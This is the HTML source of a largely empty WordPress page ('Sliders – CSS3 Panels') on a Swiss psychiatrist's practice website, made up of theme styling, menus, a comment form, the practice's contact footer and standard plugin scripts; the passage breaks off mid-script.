		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-2485  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">
      

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Sliders &#8211; CSS3 Panels</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li>Sliders &#8211; CSS3 Panels</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
                    

<div class="container" style="padding: 40px 0px 40px 0px">
        <div class="row">
          <div class="col-12">
            
             <div class="comment-box">
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h4>Leave Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sliders-css3-panels/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://www.russmann.ch/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" cols="30" rows="10" class="color_grey d_block r_corners w_full height_4" placeholder="" aria-required="true"></textarea><div class="form-row"><input id="author" class="input" name="author" type="text" aria-required="true" required="required" placeholder="Your Name *"/>
<input id="email" class="input" name="email" type="email" aria-required="true" required="required" placeholder="Email*"/>
<input id="url" class="input" name="url" type="url"
                             placeholder="Website"/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2485' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="88170563db" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>          </div>        </div>
            </div>
      	   <div align="center" class="pagelink"></div>
    </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'da9ac5c4f1',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768712687' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"ee07c7c96e","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"sliders-css3-panels","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"sliders-css3-panels","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script data-minify="1" defer type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750699413" id="akismet-frontend-js"></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"f414b01285"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof 